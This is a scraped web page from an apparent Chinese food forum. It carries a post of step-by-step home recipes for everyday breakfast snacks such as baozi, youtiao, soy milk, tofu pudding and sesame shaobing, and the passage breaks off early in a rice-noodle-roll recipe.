

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364100.html
body_size: 15699
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="小吃包子、馒头、油条、拉面、豆浆、豆腐脑、八宝粥、茶蛋、鹌鹑蛋、火烧、烧饼、广东肠粉、炒米粉、武汉热干面等。还记得这些以前随处可见的金典小吃吗？每天早上大街小巷都是卖这些的，今天小歪就来教大家怎么做这些小吃。包子 主料：面粉(1500克)卷" />
    <title>最最金典的小吃,还是那些每天早上都能看见的小吃!!!-平潭小炒美食联盟</title>
    <meta name="keywords" content="最最金典的小吃,还是那些每天早上都能看见的小吃!!!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>最最金典的小吃,还是那些每天早上都能看见的小吃!!!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>最最金典的小吃,还是那些每天早上都能看见的小吃!!!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
                    

                    

                    
                    
                    <p></p><p><br></p><section><section><section><section><section><span>小吃</span></section><section><p><span>包子、馒头、油条、拉面、豆浆、豆腐脑、八宝粥、茶蛋、鹌鹑蛋、火烧、烧饼、广东肠粉、炒米粉、武汉热干面等。还记得这些以前随处可见的金典小吃吗？每天早上大街小巷都是卖这些的，今天小歪就来教大家怎么做这些小吃。</span></p></section></section><section></section></section></section></section><p><br></p><p><br></p><p><span><strong>包子</strong></span></p><p><span><strong><br></strong></span></p><p></p><p><span><p> </p></span><br></p><p><span>主料：</span></p><p><span>面粉(1500克)卷心菜(400克)鸡蛋(3只)木耳(100克)粉丝(100克)虾皮(50克)油豆腐(100克)油面筋(100克)（包子可根据自己的喜好来配备材料做成包子馅）</span></p><p><span><br></span></p><p><span>调料：</span></p><p><span>泡打粉(10克)酵母(25克)白糖(50克)油(100克)盐(少许)生抽(少许)白糖(20克)胡椒粉(少许)鸡精(少许)香油(少许)</span></p><p></p><p></p><p><span> </span></p><p><span>做法：</span></p><p><span>1、将面粉倒入盆中，加白糖、泡打粉搅拌均匀</span></p><p><span>2、将酵母用40度左右的温水化开，加入面粉中，搅拌均匀</span></p><p><span>3、加温水活面，一边加水一边搅拌，和成软硬适中的面团，用力揉至面团表面光滑</span></p><p><span><span>4、用保鲜膜覆上，放温暖处醒发，我放暖气旁醒发了3小时，夏天半小时，春秋1小时</span><span> </span></span></p><p><span>5、等面醒发的时间，正好准备馅，该洗的洗，该泡的泡</span></p><p><span>6、起一油锅，炒鸡蛋</span></p><p><span>7、将鸡蛋盛出，顺便将虾皮也炒一下</span></p><p><span>8、将所有原料切成碎末</span></p><p><span>9、将馅放入一容器中，加油、盐、鸡精、香油、生抽、胡椒粉、一点点糖搅拌均匀调味</span></p><p><span><span>10、取一团发好的面，揉成长条，排出气泡</span><span> </span></span></p><p><span>11、将揉好的面切成大小均匀的面剂子</span></p><p><span><span>12、用擀面杖擀成中间厚四周薄的面皮</span><span> </span></span></p><p><span>13、放入适量馅</span></p><p><span>14、左手托底，轻轻转动面皮，右手捏出褶子</span></p><p><span>15、包子包好，将生胚放着二次醒发20分钟</span></p><p><span>16、开水上锅，旺火足气10-15分钟</span></p><p><span>17、关火后，不要急着开盖，这样包子容易回缩，虚蒸2-3分钟，包子出笼了</span></p><p><span>18、搭配豆浆，美味而营养的早餐</span></p><p><br></p><p><span><strong>馒头</strong></span></p><p><br></p><p><span></span></p><p><span><br></span></p><p><span>主料：</span></p><p><span>面粉</span></p><p><span><br></span></p><p><span>做法：</span></p><p><span>1.酵母先融化在水中，然后加入面粉以及其他调料</span></p><p><span><span>2.充分揉均</span><span> </span></span></p><p><span>3.形成一个光滑的面团</span></p><p><span>4.分成相等的10个小剂子</span></p><p><span>5.将其滚圆</span></p><p><span><span>6.蒸笼上刷油</span><span> </span></span></p><p><span>7.放入馒头坯子</span></p><p><span>8.先将水加热至40度左右，盖盖进行醒发。现在是夏天大约28度左右是20分钟</span></p><p><span>9.然后醒发至大了一圈</span></p><p><span><span>10.冷水上锅，蒸20分钟。关火后3分钟开盖</span><span> </span></span></p><p><span>11.然后取出来，这是内部组织</span></p><p></p><p></p><p><span> </span></p><p><span>烹饪技巧：</span></p><p></p><p><span><span>1、制作馒头的面和水的比例很重要。水是宁少不能多。</span><span> </span></span></p><p><span><span>2、面一定要揉至光滑。夏天酵母容易发酵。所以控制在20分钟最好。切开面团内部组织，应该是没有气孔。</span><span> </span></span></p><p><span>3、醒也很重要。如果不醒直接蒸，那么酵母的作用还没有形成。肯定出来就是死面。所以一般目测是两倍大为宜。这里我用的是20分钟，如果是冬天，还要根据个人经验延长醒发时间。</span></p><p><span><span>4、如果喜欢吃更松软的。可以加少许泡打粉。</span><span> </span></span></p><p><span><span>5、要想馒头表面好看，蒸好后。要3分钟后开盖。</span><span> </span></span></p><p><span>6、一个小时馒头上桌不是神话，相信你也可以做到。</span></p><p><span>7、这里如果你没有耐高糖酵母，可以用普通酵母，但糖和盐就不用放了。配方是普通面粉300克，水150克，酵母3克。</span></p><p><span><br></span></p><p><span><strong>油条</strong></span></p><p><span><strong><br></strong></span></p><p><span></span></p><p><span><br></span></p><p><span>材料：</span></p><p><span>普通面粉250克（半斤），清水150克（做面团用）+15克（做苏打水用），盐2克，速溶干酵母粉3克，小苏打1克，食用油10克。炸制食用油若干。另外如果不是给儿童吃的话可以加入1~2克的无铝泡打粉和面粉混合均匀使用</span></p><p><span><br></span></p><p><span>做法：</span></p><p><span>1.将面粉（有泡打粉的加上泡打粉一起）和酵母放在一起，置于案板上，中间挖一个小坑，逐量加入清水，加一次就把中间的面粉和清水揉匀，然后再加水，一直到可以揉成一个光滑的面团，盖上锅盖或者盆子等容器进行发酵</span></p><p><span>2.发酵到两倍大之后，在手掌上抹点油，将面团里的空气按压出来</span></p><p><span>3.再将10克食用油和面团放在一起揉匀</span></p><p><span>4.继续盖上盆子或者锅盖等醒20分钟</span></p><p><span>5.将小苏打和15克清水混合均匀成苏打水，右手握起拳头，用手背沾上苏打水一点一点揣进面团里，揣均匀</span></p><p><span>6.再揉成面团，盖上容器发酵到两倍大</span></p><p><span><span>7.取出来用手掌按压出来里面的空气，油面团就做好了</span><span> </span></span></p><p><span>8.用手配合擀面杖，沾上油，将面团整成厚约半厘米高，一指长（中指的长度，因为家里的锅小，太长了放不下）的长方形</span></p><p><span>9.平底锅里倒入半锅油，中火加热。手上沾油，将面团切成两指宽一段</span></p><p><span>10.一段摞在一段上面</span></p><p><span>11.筷子上沾点油，从中间压下去，做成油条胚</span></p><p><span>12.等到油七成热时，将油条胚拉长之后慢慢放到锅里进行炸制。等它浮上来之后过五六秒用筷子从一边轻轻的将油条拨了翻面过来继续炸制，等油条基本定型了就要勤翻动，防止它一面炸糊了一面还没熟。等到油条通体变成金黄色且膨胀很大就可以捞出来沥油享用啦！小心烫嘴哦</span></p><p></p><p></p><p><span> </span></p><p><span>烹饪技巧：</span></p><p></p><p><span>1、面团一定要发酵好，发酵好的面团炸制起来才会蓬松。</span></p><p><span>2、油条胚不能太细太薄，不然油条即使充分膨胀了也无法形成大大的孔洞。</span></p><p><span>3、加入泡打粉可以让油条蓬松。</span></p><p><span>4、小苏打不等于泡打粉，也不等于酵母粉。小苏打是一种酸式盐，化学名字叫碳酸氢钠，碳酸氢钠受热后会生成碳酸钠，也就是我们平时说的碱，水，还有二氧化碳（哇！做为文科生的我十五年前学的化学依然记得很清楚嘛！）。其中二氧化碳是气体，能够使面团产生孔洞，这样油条就会变的有孔啦！</span></p><p><span>5、泡打粉也不等于酵母粉。泡打粉是一种蓬松剂，主要作用就是让油条变的更蓬松。外面有黑心店家用洗衣粉掺面粉炸油条，洗衣粉遇上水后搅一搅会有很多泡泡，混合在面团里面团就会因为泡泡的作用变蓬松。泡打粉的作用基本上也是这样，不过没洗衣服那么夸张，而且它是可以用在食品里的添加剂。</span></p><p><span>6、酵母粉就是可以让面团长大的东东。</span></p><p><span>7、我们在外面看卖油条的油条胚上面一般都会洒一层面粉，在家里制作的话完全不用这样，直接抹油就行。这样炸过油条的油里面杂质比较少，要是洒面粉的话，放到锅里炸制，油条胚表面的面粉多多少少会掉进锅里，等炸好油条了，锅底就是一层面粉了。</span></p><p><span>8、油条一定要至少充分发酵两次，醒一次。最后的油面团应该是柔软，润滑，延展性好，有点类似于做面包的面团。</span></p><p><span>9、给油条翻面的时候只能用筷子从油条胚的侧下面轻轻的拨过去，不能夹着油条翻身，那时候油条还没定型，夹油条的话油条很容易被夹了缩在一起没法蓬松了。</span></p><p><span><br></span></p><p><span><strong>拉面</strong></span></p><p></p><p></p><p></p><p></p><p><span> </span></p><br><p></p><p></p><p><span>1取一个干净的盆，不要有水珠。把面放进去。</span></p><p></p><p><span>2温水中加少量的盐，溶匀后慢慢淋入面中，边倒水边快速用筷子划面。</span></p><p></p><p><span>3直到没有干面。</span></p><p></p><p><span>4和成团。</span></p><p></p><p><span>5略揉几下儿，盖盖醒15分钟。（如果面太硬，揉不动，可加盖湿布）</span></p><p></p><p><span>6再略揉几分钟，再醒30分钟左右。（视室内温度而定，温度低就时间长一点儿）</span></p><p></p><p><span>7将醒好的面揉长。</span></p><p></p><p><span>8切段，每段都来回搓几下，不至于有棱角。</span></p><p></p><p><span>9将小面段放在面板上。</span></p><p></p><p><span>10放适量油，用手掌底部，由下只上推出去，使面段展开。</span></p><p></p><p><span>11翻面，同步骤11。（如果第一面油太多，背面也可不放油。）</span></p><p></p><p><span>12这样一块块面饼就做好了，放如揉面的盆里，加盖静置，直到煮面前。（那个时候，面饼就吃进油了，比较好拉扯，而且不粘）</span></p><p></p><p><span>13锅中坐水烧开。将面片拉伸长，略抖动。</span></p><p></p><p><span>14从中间斯成若干条，一起下入锅中即可。用筷子搅动，不沾。</span></p><p></p><p><span>15将面条煮熟，盛在放入香菜、葱花、盐、味精沏好的面汤里即可。</span></p><p></p><p><span>第二种吃法就是过凉水，切黄瓜丝、蒜末，拌着吃。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>豆浆</strong></span></p><p></p><p></p><p><span> </span></p><p></p><p><br></p><p></p><p><span>主料：</span></p><p><span>黄豆10g黑豆10g青豆10g辅料白糖少许小红豆10g大红豆10g</span></p><p><span><br></span></p><p><span>做法：</span></p><p><span>1.准备好几种豆子。</span></p><p></p><p></p><p><span>2.用水浸泡几小时待完全泡发。</span></p><p></p><p><span>3.用高压锅煮10分钟左右。</span></p><p></p><p><span>4.<a href="http://thermomix.vorwerk.com.cn/" style="text-decoration: underline;" target="_blank">进口多功能料理机</a>里加适量水和豆子打磨至变成糊状，喜欢冰的加冷水，喜欢热的加热水。</span></p><p></p><p><span>5.最后用挤花笔画花装点。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>豆腐脑</strong></span></p><p></p><p><br></p><p></p><p><br></p><p></p><p><span>主料：</span></p><p><span>干黄豆(适量)调料葡萄糖酸内酯粉(适量)水(适量)猪肉末(适量)鲜口蘑(适量)干木耳(适量)鸡蛋(适量)干黄花(适量)烹调油(适量)水淀粉(适量)葱末(适量)花椒(适量)八角酱油(适量)姜末(适量)厨具无</span></p><p></p><p><span><br></span></p><p><span>做法：</span></p><p><span>1把涨发好的黄豆放入料理机加入3-4倍的清水。</span></p><p></p><p><span>2高速搅打一分钟。</span></p><p></p><p><span>3把搅打好的豆浆倒入筛中过滤。</span></p><p></p><p><span>4滤掉豆粕。</span></p><p></p><p><span>5滤掉的豆粕不要丢弃，它可是很好的营养品，可烤面包，可贴饼子。</span></p><p></p><p><span>6假如你不喜欢丢弃也无所谓，呵呵！把纯豆浆倒入锅中。</span></p><p></p><p><span>7在煮豆浆的同时，舀出一汤匙大约8克的内酯粉。</span></p><p></p><p><span>8倒入一个干净消过毒的钢盆中。</span></p><p></p><p><span>9用少许凉开水把内酯粉冲开用勺搅拌。</span></p><p></p><p><span>10让它彻底融化。</span></p><p></p><p><span>11豆浆烧开后关火，2-3分钟后，大约把豆浆晾到70-80度时。</span></p><p></p><p><span>12倒入盛有内酯溶液的钢盆中，静置10分钟。</span></p><p></p><p><span>13冬季食用时为了保温可加盖，夏季可不必。</span></p><p></p><p><span>14此时可以做卤汁，把涨发好的黄花菜切一厘米的段儿备用。</span></p><p></p><p><span>15木耳切成拇指指甲盖大小的块。</span></p><p></p><p><span>16口蘑切成小厚片备用。</span></p><p></p><p><span>17把生粉用适量的清水，事先勾兑好湿淀粉备用。</span></p><p></p><p><span>18炒锅上火烧热，倒入少许烹调油炸香八角。</span></p><p></p><p><span>19肉末、葱末、姜末下锅煸炒。</span></p><p></p><p><span>20变色后倒入酱油。</span></p><p></p><p><span>21酱油烧开后再倒入黄酒。</span></p><p></p><p><span>22之后，再倒入一大碗适量的清水。</span></p><p></p><p><span>23水开后，下入黄花、木耳、口蘑。</span></p><p></p><p><span>24大火煮一分钟。</span></p><p></p><p><span>25开锅煮一分钟后，放入少许鸡粉调味，可不必再放盐，因为酱油鸡粉均是咸的，如喜偏咸再加少许盐。</span></p><p></p><p><span>26用事先兑好的湿淀粉勾芡。</span></p><p></p><p><span>27用勺子搅匀使之糊化，之后关火。</span></p><p></p><p><span>28趁热均匀撒上事先打散的鸡蛋液即可。</span></p><p></p><p><span>29在手勺里倒入少许油烧热，把花椒炸香。</span></p><p></p><p><span>30再把把花椒油淋入锅中，卤汁便已做好。</span></p><p></p><p><span>31此时，豆浆已凝固变成豆腐脑。</span></p><p></p><p><span>32舀一勺看看，不错。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>八宝粥</strong></span></p><p></p><p></p><p></p><p><span><br></span></p><p><span>做法：</span></p><p><span>1.各种原料抓上一小把</span></p><p></p><p><span>2.将原料中的黑米、黑豆、花生米、薏仁用清水浸泡3-4个小时，我是午饭后泡上，晚饭后煮</span></p><p></p><p><span>3.将泡好的原料清洗干净倒入电饭煲，加入足够多的水，按下煮饭键盖上盖子煮</span></p><p></p><p><span>4.煮大约20分钟后就要时刻关注着电饭煲的变化了，稍见冒热气就赶快的掀起盖子，以免溢出。开锅后就打开盖子煮，不要管它，慢熬着</span></p><p></p><p><span>5.熬大约30-40分钟的时间，粥煮至汤汁粘稠并冒着小泡泡就差不多了，或者捞起看到黑米、薏仁都开花黑豆皮开裂即可。</span></p><p></p><p><span>6.最后将煮饭键按换成保温键，盖上电饭煲的盖子保温，等到第二天一早，就可以有现成的八宝粥吃了。</span></p><p></p><p></p><p><span> </span></p><p><span>小贴士</span></p><p></p><p><span>粥有着“天下第一补物”的美称，北宋张耒曾经在《粥记》中写道：“每日起，食粥一大碗，空腹胃虚，谷气便作，所补不细，又极柔腻，与肠胃相得，最为饮食之妙诀。”</span></p><p></p><p></p><p><span> </span></p><p><span><strong>茶叶蛋</strong></span></p><p></p><p></p><p></p><p><br></p><p></p><p><span>主料：</span></p><p><span>红茶适量鸡蛋5个</span></p><p></p><p><span><br></span></p><p><span>调料：</span></p><p><span>姜2片八角适量花椒适量猪皮适量茴香适量丁香适量陈皮适量白芷适量草果适量甘草适量香叶适量</span></p><p></p><p></p><p><span> </span></p><p><span>做法：</span></p><p></p><p><span>1.鸡蛋洗净，冷水入锅，水开后煮8分钟</span></p><p></p><p><span>2.捞出鸡蛋，用勺子轻敲蛋壳，使其产生裂纹</span></p><p></p><p><span>3.锅内重新入水，烧开后将调料和红茶一并倒入锅内</span></p><p></p><p><span>4.水开后放入敲碎的鸡蛋、盐、老抽、冰糖煮5分钟</span></p><p></p><p><span>5.关火，盖上盖子，浸泡15个小时</span></p><p></p><p><span>6.煮好的茶叶蛋，色靓为美</span></p><p></p><p></p><p><span> </span></p><p><span><strong>鹌鹑蛋</strong></span></p><p></p><p></p><p></p><p></p><p></p><br><p></p><p><span> </span></p><p><span>又名鹑鸟蛋、鹌鹑卵。鹌鹑蛋被认为是“动物中的人参”。宜常食为滋补食疗品。俗话说：“要吃飞禽，鸽子鹌鹑。”鹌鹑肉、蛋，味道鲜美，营养丰富。鹌鹑蛋是一种很好的滋补品，在营养上有独特之处，故有"卵中佳品"之称。近圆形，个体很小，一般只有５g左右，表面有棕褐色斑点。鹌鹑蛋的营养价值不亚于鸡蛋，有较好护肤、美肤作用。</span></p><p></p><p></p><p><span> </span></p><p><span>1原料。</span></p><p></p><p><span>2鹌鹑蛋煮熟过冷水。</span></p><p></p><p><span>3用手一个个的把壳捏碎。小心别把蛋里面给捏烂了。</span></p><p></p><p><span>4把所有材料都放进电饭锅，或者其他锅，鹌鹑蛋放进去，煮半小时，自然冷却。</span></p><p></p><p><span>5要是喜欢味道很浓郁的，就三凉三热的方式，很入味。</span></p><p></p><p></p><p><span> </span></p><p><span>小窍门：</span></p><p></p><p><span>卤蛋或者其他东西，可以煮开，自然放凉，再次煮开，这样反复三次，比较快的入味。</span></p><p></p><p><span>卤汁可以留下来，冷冻，下回煮蛋可以再用。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>火烧</strong></span></p><p></p><p></p><p></p><p><br></p><p></p><p><span>做法：</span></p><p><span>1.新鲜酵母用温水化开，倒入面粉中和成软面团，揉匀揉透，发酵</span></p><p><span>2.发酵完成后取出，加少许碱（可省略），反复揉面，揉成长条</span></p><p><span>3.分割四等份，分别揉圆按扁，用叉子在上面叉些洞（扎透）</span></p><p><span>4.锅底擦点薄油（或不放油），将面饼放入，小火烙至双面上色均匀</span></p><p></p><p></p><p><span> </span></p><p><span>烹饪技巧：</span></p><p></p><p><span>1、新鲜酵母，如果没有的话，可以用同量的干酵母代替．新鲜酵母有一种独特的酿香，用它来做面食，组织和口感都更胜一筹．</span></p><p><span>2、关于揉面，最近有很多朋友问揉面和发酵的关系，其实，面团能不能发起来，与揉面的程度无关，发酵只与酵母的活性有关！低温，高糖，高油等条件都会抑制酵母的活性，导致或者发酵很慢，或者发酵受限．而揉面，只是决定了面团中面筋组织的数量，这会影响到成品的组织，是粗糙还是细腻．多揉面，会帮助面团形成更多的面筋组织，发酵以后可以使面团形成更好的网络组织，发酵更香醇．所以说，揉面，只与成品的组织和风味有关，与能否发酵起来无关．</span></p><p><span>这款火烧的面团，我除了揉面，还用了象做面包那样摔面团的方式，当然了，发酵完完后也要反复揉面至切面细腻无孔洞状，实践证明，任何一份功都不是白费的，组织非常柔软绵密．</span></p><p><span>3、碱，如果你介意，完全可以不用，但少用一点，却能起到增香的作用．</span></p><p><span>4、用叉子扎透面饼，是为了透气，以免烙制的过程膨胀太大．</span></p><p><span>5、这种火烧，可以干烙，不用抹油，但我每次都少刷一点油，这样烙出来的表皮颜色好看口感脆韧，油不需要多，锅底用纸蘸油擦一下，翻面之前顶面用油刷一下即可．</span></p><p><span>6、烙制的火候和时间，根据你的面饼厚度而定．这种火烧，可以象＂肉夹馍＂那样夹入一些小炖肉，我没炖肉，做了口味稍重的＂辣椒孜然炒肉＂，也非常好吃．</span></p><p></p><p></p><p><span> </span></p><p><span><strong>烧饼</strong></span></p><p></p><p></p><p></p><p><br></p><p></p><p><span>芝麻烧饼的做法【面团的发酵方法】：</span></p><p><span>1.酵母1/2茶匙放在碗中，加入温水120克</span></p><p><span>2.用筷子搅拌均匀，放在一边静置10分钟左右</span></p><p><span>3.面粉250克放入盆中，用筷子在上面扎一个小洞</span></p><p><span>4.分次倒入调好的酵母水</span></p><p><span>5.用筷子把酵母水与面粉搅拌均匀，形成带有少量干粉的面絮</span></p><p><span>6.用手把所有面絮揉和在一起，形成光滑面团，盖一块湿布放到温暖处发酵1小时</span></p><p><span>7.等面团发酵到两倍大</span></p><p><span>8.用手指在上面按一下，面团没有回弹就好了。等面团发酵的过程来制作酥油</span></p><p></p><p></p><p><span> </span></p><p><span>【酥油的制作过程】：</span></p><p><span>9.炒锅内倒入覆盖锅底的食用油，中火烧热</span></p><p><span>10.用筛子筛入30克面粉在油里</span></p><p><span>11.用铲子不停的搅动面粉</span></p><p><span>12.随着油温升高，面粉遇热油产生糊化</span></p><p><span>13.继续搅动，等面糊呈现金黄色时即可关火（做好的酥油应该是糊状的，也就是面粉与油完全融合，如果留有余油，可以适当的再加点面粉搅拌）</span></p><p><span>14.制作好的油酥取出晾凉备用</span></p><p></p><p></p><p><span> </span></p><p><span>【面团的揉制方法】：</span></p><p><span>15.取一个小碗，放入1/4茶匙食用碱，也就是小苏打</span></p><p><span>16.倒入1茶匙冷清水，搅拌成碱水</span></p><p><span>17.案板上撒一些面扑</span></p><p><span>18.发酵好的面团放在案板上，用手来回揉面团</span></p><p><span>19.右手的四指微曲，在调好的碱水里蘸一下</span></p><p><span>20.依旧四指微曲，用力扎面团，反复扎几次</span></p><p><span>21.面团充分吸收水分后，用力揉面团</span></p><p><span>22.揉到案板上的面扑与面团混合在一起，案板上看不到面扑，可以重复以上步骤再揉一次</span></p><p><span>23.用手指敲击面团，听不到象击鼓一样的膨胀声，面团就揉好了（用碱水揉面团，实际起的是保护面团水分的作用，烤好的饼外皮有发脆的感觉，但不发干）</span></p><p></p><p></p><p><span> </span></p><p><span>【饼坯的制作过程】：</span></p><p><span>24.用手将面团搓成长条圆柱形状</span></p><p><span>25.用手将圆柱形状的长条面团揪成大小相等的面剂子</span></p><p><span>26.取一个面剂子放在案板上</span></p><p><span>27.用手掌心扣在面剂子上，来回移动手掌</span></p><p><span>28.使面剂子在手掌的移动下形成圆形面团</span></p><p><span>29.用擀面杖将圆形面团擀成自己喜欢大小的圆饼状</span></p><p><span>30.用勺子舀1/2勺酥油放在圆饼上</span></p><p><span>31.像包包子一样把酥油包在面团里，收口</span></p><p><span>32.用手掌将做好的包子状面坯按扁</span></p><p><span>33.用擀面杖将扁面坯擀成圆饼形状</span></p><p><span>34.取一小碗，里面倒入适量的老抽，用刷子蘸取老抽，在面饼上均匀的刷一层</span></p><p><span>35.面饼表面撒一层熟白芝麻即可</span></p><p></p><p></p><p><span> </span></p><p><span>【饼的烙制过程】：</span></p><p><span>36.锅放火上，不要放油，大火烧热锅</span></p><p><span>37.转小火，做好的饼坯放入锅里开始烙制</span></p><p><span>38.约2分钟后，用铲子推动饼坯，使饼坯换个位置但不翻面</span></p><p><span>39.继续小火烙制约2分钟</span></p><p><span>40.等饼的底面呈焦黄色时，翻面，将撒有芝麻的一面烙制约1分钟左右</span></p><p><span>41.芝麻的一面略显金黄色就可以了</span></p><p></p><p></p><p><span> </span></p><p><span>菜品特色：</span></p><p></p><p><span>烙好的芝麻饼冷热皆可食用。热食香酥味美、口感筋道，放冷后可作干粮，酥脆可口，既便于携带，还能长期保存。</span></p><p></p><p></p><p><span> </span></p><p><span>由于芝麻性温和，能够健胃消食，因此长期食用芝麻饼对慢性胃病患者有很好的保健和治疗作用。</span></p><p></p><p></p><p><span> </span></p><p><span>提起饼，应该是北方人餐桌上的家常主食，在具有5000年历史文化沉淀的山西，饼如山西的面一样，被山西人做出诸多花样，形成了别具风格的饼文化圈。</span></p><p></p><p></p><p><span> </span></p><p><span>写过好几篇有关山西的饼，今天要说的是山西柳林的芝麻烧饼。柳林县位于山西省中西部边缘，吕梁山的西麓，黄河东岸。黄河柳林芝麻饼是秦晋特色小吃，以其香酥的特色而誉满吕梁，成为人们访亲问友的必备佳品，选料讲究，工序复杂，十分讲究色、香、味、形。因其饼面遍撒芝麻，故而得名。</span></p><p></p><p></p><p><span> </span></p><p><span>柳林芝麻饼以上好白面为主料，配以芝麻、酥油、碱面等副料，上炉烘烤而成。酥油是将麻油入锅烧沸，取白面适量入油炒之，成稠糊状，变成黄色即可。芝麻要选用颗粒饱满者，并要事先处理，冷水浸泡发涨，捞出后空掉水，放在筐箩内用掌揉搓，使其皮脱，簸去脱下的皮，趁湿使用。搭色用好粞上锅烧热，加适量面粉搅成稠糊状，再烧沸，继续加粞，掺温开水成稀糊糊。</span></p><p></p><p></p><p><span> </span></p><p><span>烤芝麻饼用吊炉，吊炉以砖、泥砌垒。炉膛宽大，炉口渐小，大如烧饼，内烧黑炭。炉口上周扩大外沿垫高；上置烧饼底鏊，鏊内平底凹形，以烧烤饼底，上盖吊鏊鏊上满垒黑炭，烧成旺火，前后移动。用以烘烤饼面。制作时，取面粉用温开水和为面团、揉匀，放入盆中，置暖处发酵，必须发透，饼才能酥脆如发不透，则烧烤出来的饼子死。用水因季节而异，冬天，开水凉过大气即可，春秋温热为宜，夏天微温就行。面发好后，即四份酵面，配以生面一份，揉合一块，并且要边揉边撒碱面，以手拍无鼓膨音为宜。如面团揉的多，时间长了有走碱现象，尚需酌情加碱。揉好后，用手掐一小块面团，用小擀杖摊成厚饼，用手指勾取酥油一点，包入为馅，再擀成内薄边厚的饼胚，挨次放入小筐箩，用毛刷刷一次搭色液，接着撒上一层湿芝麻。</span></p><p></p><p></p><p><span> </span></p><p><span>饼胚做好后，入吊炉，上底鏊，约二分钟后，听芝麻爆烈声，即可移离吊鏊，将饼子的位置移动，但不翻转，以求遍烤，接着引吊鏊烘烤约一分钟，面饼呈棕黄色，便可出鏊。一般一鏊可烤五至七个，边入鏊边提取，随时上下吊炉。一斤面可制作十个至十五个。</span></p><p></p><p></p><p><span> </span></p><p><span>“工欲善其事，必先利其器”，从网上找了个吊炉的图片，大概就是这个样子，让大家看看。我没有那种吊炉，所以做法是改良过的。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>广东肠粉</strong></span></p><p></p><p><br></p><p></p><p><br></p><p></p><p><span>主料：</span></p><p><span>粘米粉(90g)粟粉或澄粉(30g)调料水300ml(适量)猪肉馅(适量)葱花(适量)豆芽(适量)生抽(适量)蚝油一勺(适量)厨具煮锅</span></p><p></p><p></p><p><span><br></span></p><p></p><p><span>做法：</span></p><p><span><span>1粘米粉、粟粉、水混合成粉浆，调均匀。</span><span> 